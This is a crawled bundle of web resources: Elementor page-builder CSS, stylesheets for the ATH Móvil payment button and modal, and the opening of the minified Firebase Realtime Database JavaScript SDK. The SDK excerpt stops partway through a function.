.elementor-element.elementor-element-94ec7db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b6e6888 );}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b6e6888 );}.elementor-105 .elementor-element.elementor-element-94ec7db{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-text{color:var( --e-global-color-49a152a );transition:color 0.3s;}.elementor-105 .elementor-element.elementor-element-21ce5e72{--divider-border-style:solid;--divider-color:var( --e-global-color-42d7fc4 );--divider-border-width:1px;}.elementor-105 .elementor-element.elementor-element-21ce5e72 .elementor-divider-separator{width:100%;}.elementor-105 .elementor-element.elementor-element-21ce5e72 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-105 .elementor-element.elementor-element-1ae5f112{text-align:center;}.elementor-105 .elementor-element.elementor-element-1ae5f112 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-49a152a );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-105 .elementor-element.elementor-element-209c93c1{width:50%;}.elementor-105 .elementor-element.elementor-element-68350b3d{width:50%;}.elementor-105 .elementor-element.elementor-element-6123fa35{width:50%;}}@media(max-width:1024px){.elementor-105 .elementor-element.elementor-element-2e7e565b{font-size:1rem;}.elementor-105 .elementor-element.elementor-element-51f14437 .elementor-heading-title{font-size:1.375rem;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > a{font-size:1rem;}.elementor-105 .elementor-element.elementor-element-6123fa35 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-105 .elementor-element.elementor-element-8048cb7 .elementor-heading-title{font-size:1.375rem;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > a{font-size:1rem;}.elementor-105 .elementor-element.elementor-element-1ae5f112 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-105 .elementor-element.elementor-element-2e7e565b{font-size:0.75rem;}.elementor-105 .elementor-element.elementor-element-68350b3d > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-105 .elementor-element.elementor-element-51f14437 .elementor-heading-title{font-size:1.125rem;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > a{font-size:0.75rem;}.elementor-105 .elementor-element.elementor-element-8048cb7 .elementor-heading-title{font-size:1.125rem;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-item > a{font-size:0.75rem;}.elementor-105 .elementor-element.elementor-element-1ae5f112 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://marnavigationacademy.com/wp-content/plugins/ath-movil-pay-button-payment-gateway/includes/css/athmovil.css?ver=1.0.0
body_size: -237
content:

#spanATHM{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://payments.athmovil.com/api/modal/css/style.css
body_size: 2522
content:
.athm-waiting-principal {
    margin: auto;
    width: 25rem;
    position: absolute;
    top: 47%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.athm-waiting-container {
    padding: 38px 40px;
}

.athm-waiting-card {
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
    transition: 0.3s;
    width: 25rem;
    border-radius: 5px;
}

.athm-waiting-card-title {
    color: #292929;
    font-family: Roboto, sans-serif;
    font-size: 23px;
    font-weight: bold;
}

.athm-waiting-card-message {
    color: #292929;
    font-size: 12.8px;
    font-family: Roboto, sans-serif;
}

.athm-waiting-card-error-message {
    color: red;
    font-family: Roboto, sans-serif;
}

.athm-waiting-card:hover {
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.athm-waiting-div-logo {
    float: left;
    width: 80%;
}

.athm-waiting-div-loader {
    float: right;
    width: 20%;
}

.athm-waiting-float-wait {
    height:70px;
    width: 80%;
    overflow: hidden;
    margin-top: 20px;
    margin-bottom: 50px;
}
.athm-waiting-float-wait img.athm-waiting-logo {
    height:70px;
}

.athm-waiting-imagen {
    margin-top: 10px;
    margin-bottom: 10px;
    border-radius: 5px 5px 0 0;
    width: 65%;
}

.athm-waiting-imagen-go {
    margin-top: 0px;
    margin-bottom: 10px;
    /* border-radius: 5px 5px 0 0; */
    height: 140px;
}

.athm-waiting-footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2.5em;
    background-color: #f57c00;
    color: #ffff;
    text-align: center;
    font-family: Roboto, sans-serif;
    font-size: 15px;
}

/*a:link, a:visited, a:active {
    text-decoration: none;
    color: #ffff;
}*/

.athm-link-white {
    color: #fff;
    text-decoration: none;
}

.athm-waiting-column-footer-one {
    float: left;
    margin-left: 1em;
    margin-top: 0.70em;
}

.athm-waiting-column-footer-two {
    float: right;
    margin-right: 1em;
    margin-top: 0.70em;
}

.athm-waiting-loader {
    margin-top: 30px;
    border: 1.4px solid #f57c00;
    border-radius: 50%;
    border-top:1px solid transparent;
    -webkit-animation: spin 1s linear infinite; /* Safari */
    animation: spin 1s linear infinite;
    height: 1em;
    width: 1em;
}

.athm-login-form-input-group {
    margin-bottom: 1.5rem;
    position: relative;
    width: 100%;
}

.athm-waiting-input-underlined>.athm-waiting-input-label-with-mark-color,
.athm-input-filled>.athm-waiting-input-label-with-mark-color {
    position: absolute;
    top: 0.9375rem;
    line-height: 147.6%;
    color: #f57c00;
    transition: top .2s;
}

.athm-waiting-input-underlined>input:focus,
.athm-input-filled>input:focus {
    outline: none;
}

.athm-waiting-input-underlined:not(.athm-waiting-input-with-mark-color)>input:focus+.athm-waiting-input-label-with-mark-color,
.athm-input-filled:not(.athm-waiting-input-with-mark-color)>input:focus+.athm-waiting-input-label-with-mark-color {
    color: #f57c00;
}

/* Input*/
.athm-waiting-input-underlined>input,
.athm-input-filled>input {
    border: none;
    border-bottom: 0.01rem solid lightgrey;
    width: 100%;
    height: 2rem;
    color: #495057;
    font-family: Roboto, sans-serif;
    font-size: 0.87rem;
    line-height: 147.6%;
    padding-bottom: 0.2rem;
    padding-top: 1rem;
}

.athm-waiting-input-underlined>input:focus,
.athm-input-filled>input:focus {
    outline: none;
    border-bottom: 0.125rem solid #f57c00;
    padding-bottom: 0.2rem;
}

.athm-waiting-input-underlined>.athm-waiting-input-label-with-mark-color,
.athm-input-filled>.athm-waiting-input-label-with-mark-color {
    font-family: Roboto, sans-serif;
    font-size: 14px;
    position: absolute;
    top: 0.9375rem;
    line-height: 147.6%;
    color: #757575;
    transition: top .2s;
}

.athm-waiting-input-underlined>input:focus+.athm-waiting-input-label-with-mark-color,
.athm-waiting-input-underlined>input:valid+.athm-waiting-input-label-with-mark-color,
.athm-input-filled>input:focus+.athm-waiting-input-label-with-mark-color,
.athm-input-filled>input:valid+.athm-waiting-input-label-with-mark-color {
    color: #f57c00;
    top: 0;
    font-size: 0.7375rem;
    margin-bottom: 32px;
    ;
}

.athm-waiting-input-underlined:not(.athm-waiting-input-with-mark-color)>input:focus+.athm-waiting-input-label-with-mark-color,
.athm-input-filled:not(.athm-waiting-input-with-mark-color)>input:focus+.athm-waiting-input-label-with-mark-color {
    color: #f57c00;
}

.athm-waiting-input-underlined:not(.athm-waiting-input-with-mark-color)>input:focus,
.athm-input-filled:not(.athm-waiting-input-with-mark-color)>input:focus {
    border-color: #f57c00;
}

.athm-waiting-input-underlined:not(.athm-waiting-input-with-mark-color)>input:focus~svg,
.athm-input-filled:not(.athm-waiting-input-with-mark-color)>input:focus~svg {
    fill: #121212;
}

.athm-waiting-btn-next {
    padding: 0.84rem 2.14rem;
    border: 1px solid #f57c00;
    border-radius: 2px;
    background-color: #f57c00;
    color: #fff;

    font-size: 12.96px;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
    width: 100%;
}

.athm-waiting-btn-cancel {
    padding: 0.84rem 2.14rem;
    border: 1px solid #9b9b9b;
    border-radius: 2px;
    background-color: #9b9b9b;
    color: #fff;

    font-size: 12.96px;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
    width: 100%;
}

.athm-waiting-btn-next:hover {
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.athm-principal-button {
    background: url("../img/athm-jsbutton-es.svg") no-repeat center;
    background-color: #f57c00;
    background-size: 60%;
    display: inline-block;
    width: 92%;
    padding: 7% 4%;
    vertical-align: middle;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
    min-width: 250px;
    min-height: 50px;
}

.athm-cancel-msg-button {
    background-color: #f57c00;
    background-size: 60%;
    display: inline-block;
    padding: 4% 3%;
    vertical-align: middle;
    margin-bottom: 0;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
    min-width: 125px;
    min-height: 25px;
    font-size: 16px;
    text-align: center;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-weight: bold;
    color: white;
}

@media only screen and (max-width: 900px){
    .athm-waiting-footer {
        display: none;
    }
}

@media only screen and (max-width: 570px){
    .athm-waiting-card {
        box-shadow: 0px 0px 0 rgba(0,0,0,0.0);
        border-radius: 0px;
    }
    .athm-waiting-card:hover {
        box-shadow: none;
    }
}

@media only screen and (max-width: 450px){
    .athm-waiting-card {
        box-shadow: 0px 0px 0 rgba(0,0,0,0.0);
        border-radius: 0px;
        /*width: 300px;*/
    }
    .athm-waiting-card:hover {
        box-shadow: none;
    }
    /*
    .athm-waiting-input-underlined {
        font-size: 60px;
    }
    */
}

@media only screen and (max-width: 300px){
    /*
    .athm-waiting-card {
        width: 280px;
    }
    */
    .athm-waiting-card:hover {
        box-shadow: none;
    }
    /*
    .athm-waiting-input-underlined {
        font-size: 70px;
    }
    */
}

@media only screen and (max-width: 250px){
    /*
    .athm-waiting-card {
        width: 200px;
    }
    */
    .athm-waiting-card:hover {
        box-shadow: none;
    }
    /*
    .athm-waiting-input-underlined {
        font-size: 80px;
    }
    */
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Safari */
@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
}

.athm-modal-principal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.7);
  }
  
  .athm-modal-div {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    max-width: 80%;
  }
  
  .athm-modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
  }
  
  .athm-modal-close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
  }
  
  .athm-modal-close:hover,
  .athm-modal-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
  }
  
  .athm-modal-p {
    font-size: 18px;
    text-align: center;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    color: white;
    /*display: block;*/
  }
  
  .athm-modal-loader {
    border: 8px solid #f3f3f3;
    border-radius: 50%;
    border-top: 8px solid #f57c00;
    width: 15px;
    height: 15px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
  }


  /* Success icon */

    .athm-container-success {
        height: 70px;
        width: 70px;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 2px 10px 10px rgba(#000, 0.05);
    }

    .athm-circle-success,
    .athm-circle-border-success {
        width: 60px;
        height: 60px;
        border-radius: 50%;
    }
    .athm-circle-success {
        z-index: 1;
        position: relative;
        background-color: rgba(0,0,0,0.6);
        transform: scale(1);
        animation: success-anim 700ms ease;
    }
    .athm-circle-border-success {
        z-index: 0;
        position: absolute;
        background: #f57c00;
        transform: scale(1.1);
        animation: circle-anim 400ms ease;
    }

    @keyframes success-anim {
    0% {
        transform: scale(0);
    }
    30% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
    }

    @keyframes circle-anim {
    from {
        transform: scale(0);
    }
    to {
        transform: scale(1.1);
    }
    }

    .athm-div-success::before,
    .athm-div-success::after {
        content: "";
        display: block;
        height: 4px;
        background: #f57c00;
        position: absolute;
    }

    .athm-div-success::before {
        width: 17px;
        top: 58%;
        left: 23%;
        transform: rotateZ(50deg);
    }

    .athm-div-success::after {
        width: 30px;
        top: 50%;
        left: 35%;
        transform: rotateZ(-50deg);
    }

    .athm-body-waiting {
        background-color: #FFF0E6;
    }

    .athm-div-waiting-principal {
        position: absolute;
        left: 40%;
        
        /* top: 50%; */
        transform: translate(-35%, -65%);
        /* -webkit-transform: translate(-50%, -50%); */
        /* max-width: 80%; */
    }

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/9.21.0/firebase-database.js
body_size: 43729
content:
import{_getProvider as e,getApp as t,_registerComponent as n,registerVersion as i,SDK_VERSION as s}from"https://www.gstatic.com/firebasejs/9.21.0/firebase-app.js";const r=!1,o="${JSCORE_VERSION}",a=function(e,t){if(!e)throw l(t)},l=function(e){return new Error("Firebase Database ("+o+") INTERNAL ASSERT FAILED: "+e)},h=function(e){const t=[];let n=0;for(let i=0;i<e.length;i++){let s=e.charCodeAt(i);s<128?t[n++]=s:s<2048?(t[n++]=s>>6|192,t[n++]=63&s|128):55296==(64512&s)&&i+1<e.length&&56320==(64512&e.charCodeAt(i+1))?(s=65536+((1023&s)<<10)+(1023&e.charCodeAt(++i)),t[n++]=s>>18|240,t[n++]=s>>12&63|128,t[n++]=s>>6&63|128,t[n++]=63&s|128):(t[n++]=s>>12|224,t[n++]=s>>6&63|128,t[n++]=63&s|128)}return t},c={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();const n=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,i=[];for(let t=0;t<e.length;t+=3){const s=e[t],r=t+1<e.length,o=r?e[t+1]:0,a=t+2<e.length,l=a?e[t+2]:0,h=s>>2,c=(3&s)<<4|o>>4;let u=(15&o)<<2|l>>6,d=63&l;a||(d=64,r||(u=64)),i.push(n[h],n[c],n[u],n[d])}return i.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(h(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,i=0;for(;n<e.length;){const s=e[n++];if(s<128)t[i++]=String.fromCharCode(s);else if(s>191&&s<224){const r=e[n++];t[i++]=String.fromCharCode((31&s)<<6|63&r)}else if(s>239&&s<365){const r=((7&s)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536;t[i++]=String.fromCharCode(55296+(r>>10)),t[i++]=String.fromCharCode(56320+(1023&r))}else{const r=e[n++],o=e[n++];t[i++]=String.fromCharCode((15&s)<<12|(63&r)<<6|63&o)}}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();const n=t?this.charToByteMapWebSafe_:this.charToByteMap_,i=[];for(let t=0;t<e.length;){const s=n[e.charAt(t++)],r=t<e.length?n[e.charAt(t)]:0;++t;const o=t<e.length?n[e.charAt(t)]:64;++t;const a=t<e.length?n[e.charAt(t)]:64;if(++t,null==s||null==r||null==o||null==a)throw new u;const l=s<<2|r>>4;if(i.push(l),64!==o){const e=r<<4&240|o>>2;if(i.push(e),64!==a){const e=o<<6&192|a;i.push(e)}}}return i},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class u extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const d=function(e){const t=h(e);return c.encodeByteArray(t,!0)},_=function(e){return d(e).replace(/\./g,"")},p=function(e){try{return c.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};function f(e){return g(void 0,e)}function g(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(const n in t)t.hasOwnProperty(n)&&"__proto__"!==n&&(e[n]=g(e[n],t[n]));return e}const m=()=>function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,y=()=>{try{return m()||(()=>{if("undefined"==typeof process||void 0===process.env)return;const e=process.env.__FIREBASE_DEFAULTS__;return e?JSON.parse(e):void 0})()||(()=>{if("undefined"==typeof document)return;let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}const t=e&&p(e[1]);return t&&JSON.parse(t)})()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}},v=e=>{const t=(e=>{var t,n;return null===(n=null===(t=y())||void 0===t?void 0:t.emulatorHosts)||void 0===n?void 0:n[e]})(e);if(!t)return;const n=t.lastIndexOf(":");if(n<=0||n+1===t.length)throw new Error(`Invalid host ${t} with no separate hostname and port!`);const i=parseInt(t.substring(n+1),10);return"["===t[0]?[t.substring(1,n-1),i]:[t.substring(0,n),i]};class C{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}wrapCallback(e){return(t,n)=>{t?this.reject(t):this.resolve(n),"function"==typeof e&&(this.promise.catch((()=>{})),1===e.length?e(t):e(t,n))}}}function w(){return"undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test("undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:"")}function T(){return!0===r}function b(e){return JSON.parse(e)}function E(e){return JSON.stringify(e)}const I=function(e){let t={},n={},i={},s="";try{const r=e.split(".");t=b(p(r[0])||""),n=b(p(r[1])||""),s=r[2],i=n.d||{},delete n.d}catch(e){}return{header:t,claims:n,data:i,signature:s}};function S(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function k(e,t){return Object.prototype.hasOwnProperty.call(e,t)?e[t]:void 0}function N(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}function P(e,t,n){const i={};for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(i[s]=t.call(n,e[s],s,e));return i}class x{constructor(){this.chain_=[],this.buf_=[],this.W_=[],this.pad_=[],this.inbuf_=0,this.total_=0,this.blockSize=64,this.pad_[0]=128;for(let e=1;e<this.blockSize;++e)this.pad_[e]=0;this.reset()}reset(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0}compress_(e,t){t||(t=0);const n=this.W_;if("string"==typeof e)for(let i=0;i<16;i++)n[i]=e.charCodeAt(t)<<24|e.charCodeAt(t+1)<<16|e.charCodeAt(t+2)<<8|e.charCodeAt(t+3),t+=4;else for(let i=0;i<16;i++)n[i]=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3],t+=4;for(let e=16;e<80;e++){const t=n[e-3]^n[e-8]^n[e-14]^n[e-16];n[e]=4294967295&(t<<1|t>>>31)}let i,s,r=this.chain_[0],o=this.chain_[1],a=this.chain_[2],l=this.chain_[3],h=this.chain_[4];for(let e=0;e<80;e++){e<40?e<20?(i=l^o&(a^l),s=1518500249):(i=o^a^l,s=1859775393):e<60?(i=o&a|l&(o|a),s=2400959708):(i=o^a^l,s=3395469782);const t=(r<<5|r>>>27)+i+h+s+n[e]&4294967295;h=l,l=a,a=4294967295&(o<<30|o>>>2),o=r,r=t}this.chain_[0]=this.chain_[0]+r&4294967295,this.chain_[1]=this.chain_[1]+o&4294967295,this.chain_[2]=this.chain_[2]+a&4294967295,this.chain_[3]=this.chain_[3]+l&4294967295,this.chain_[4]=this.chain_[4]+h&4294967295}update(e,t){if(null==e)return;void 0===t&&(t=e.length);const n=t-this.blockSize;let i=0;const s=this.buf_;let r=this.inbuf_;for(;i<t;){if(0===r)for(;i<=n;)this.compress_(e,i),i+=this.blockSize;if("string"==typeof e){for(;i<t;)if(s[r]=e.charCodeAt(i),++r,++i,r===this.blockSize){this.compress_(s),r=0;break}}else for(;i<t;)if(s[r]=e[i],++r,++i,r===this.blockSize){this.compress_(s),r=0;break}}this.inbuf_=r,this.total_+=t}digest(){const e=[];let t=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(let e=this.blockSize-1;e>=56;e--)this.buf_[e]=255&t,t/=256;this.compress_(this.buf_);let n=0;for(let t=0;t<5;t++)for(let i=24;i>=0;i-=8)e[n]=this.chain_[t]>>i&255,++n;return e}}function R(e,t){return`${e} failed: ${t} argument `}const D=function(e){let t=0;for(let n=0;n<e.length;n++){const i=e.charCodeAt(n);i<128?t++:i<2048?t+=2:i>=55296&&i<=56319?(t+=4,n++):t+=3}return t};function A(e){return e&&e._delegate?e._delegate:e}class O{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}var L;!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(L||(L={}));const F={debug:L.DEBUG,verbose:L.VERBOSE,info:L.INFO,warn:L.WARN,error:L.ERROR,silent:L.SILENT},M=L.INFO,q={[L.DEBUG]:"log",[L.VERBOSE]:"log",[L.INFO]:"info",[L.WARN]:"warn",[L.ERROR]:"error"},W=(e,t,...n)=>{if(t<e.logLevel)return;const i=(new Date).toISOString(),s=q[t];if(!s)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[s](`[${i}]  ${e.name}:`,...n)};const U="@firebase/database";let B="";function j(e){B=e}class H{constructor(e){this.domStorage_=e,this.prefix_="firebase:"}set(e,t){null==t?this.domStorage_.removeItem(this.prefixedName_(e)):this.domStorage_.setItem(this.prefixedName_(e),E(t))}get(e){const t=this.domStorage_.getItem(this.prefixedName_(e));return null==t?null:b(t)}remove(e){this.domStorage_.removeItem(this.prefixedName_(e))}prefixedName_(e){return this.prefix_+e}toString(){return this.domStorage_.toString()}}class V{constructor(){this.cache_={},this.isInMemoryStorage=!0}set(e,t){null==t?delete this.cache_[e]:this.cache_[e]=t}get(e){return S(this.cache_,e)?this.cache_[e]:null}remove(e){delete this.cache_[e]}}const z=function(e){try{if("undefined"!=typeof window&&void 0!==window[e]){const t=window[e];return t.setItem("firebase:sentinel","cache"),t.removeItem("firebase:sentinel"),new H(t)}}catch(e){}return new V},Y=z("localStorage"),K=z("sessionStorage"),Q=new class{constructor(e){this.name=e,this._logLevel=M,this._logHandler=W,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in L))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?F[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,L.DEBUG,...e),this._logHandler(this,L.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,L.VERBOSE,...e),this._logHandler(this,L.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,L.INFO,...e),this._logHandler(this,L.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,L.WARN,...e),this._logHandler(this,L.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,L.ERROR,...e),this._logHandler(this,L.ERROR,...e)}}("@firebase/database"),$=function(){let e=1;return function(){return e++}}(),G=function(e){const t=function(e){const t=[];let n=0;for(let i=0;i<e.length;i++){let s=e.charCodeAt(i);if(s>=55296&&s<=56319){const t=s-55296;i++,a(i<e.length,"Surrogate pair missing trail surrogate."),s=65536+(t<<10)+(e.charCodeAt(i)-56320)}s<128?t[n++]=s:s<2048?(t[n++]=s>>6|192,t[n++]=63&s|128):s<65536?(t[n++]=s>>12|224,t[n++]=s>>6&63|128,t[n++]=63&s|128):(t[n++]=s>>18|240,t[n++]=s>>12&63|128,t[n++]=s>>6&63|128,t[n++]=63&s|128)}return t}(e),n=new x;n.update(t);const i=n.digest();return c.encodeByteArray(i)},J=function(...e){let t="";for(let n=0;n<e.length;n++){const i=e[n];Array.isArray(i)||i&&"object"==typeof i&&"number"==typeof i.length?t+=J.apply(null,i):t+="object"==typeof i?E(i):i,t+=" "}return t};let X=null,Z=!0;const ee=function(e,t){a(!t||!0===e||!1===e,"Can't turn on custom loggers persistently."),!0===e?(Q.logLevel=L.VERBOSE,X=Q.log.bind(Q),t&&K.set("logging_enabled",!0)):"function"==typeof e?X=e:(X=null,K.remove("logging_enabled"))},te=function(...e){if(!0===Z&&(Z=!1,null===X&&!0===K.get("logging_enabled")&&ee(!0)),X){const t=J.apply(null,e);X(t)}},ne=function(e){return function(...t){te(e,...t)}},ie=function(...e){const t="FIREBASE INTERNAL ERROR: "+J(...e);Q.error(t)},se=function(...e){const t=`FIREBASE FATAL ERROR: ${J(...e)}`;throw Q.error(t),new Error(t)},re=function(...e){const t="FIREBASE WARNING: "+J(...e);Q.warn(t)},oe=function(e){return"number"==typeof e&&(e!=e||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)},ae="[MIN_NAME]",le="[MAX_NAME]",he=function(e,t){if(e===t)return 0;if(e===ae||t===le)return-1;if(t===ae||e===le)return 1;{const n=me(e),i=me(t);return null!==n?null!==i?n-i==0?e.length-t.length:n-i:-1:null!==i?1:e<t?-1:1}},ce=function(e,t){return e===t?0:e<t?-1:1},ue=function(e,t){if(t&&e in t)return t[e];throw new Error("Missing required key ("+e+") in object: "+E(t))},de=function(e){if("object"!=typeof e||null===e)return E(e);const t=[];for(const n in e)t.push(n);t.sort();let n="{";for(let i=0;i<t.length;i++)0!==i&&(n+=","),n+=E(t[i]),n+=":",n+=de(e[t[i]]);return n+="}",n},_e=function(e,t){const n=e.length;if(n<=t)return[e];const i=[];for(let s=0;s<n;s+=t)s+t>n?i.push(e.substring(s,n)):i.push(e.substring(s,s+t));return 